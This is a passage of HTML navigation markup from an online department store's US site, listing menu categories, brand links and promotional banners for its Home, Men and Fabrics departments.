    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/us/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/us/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


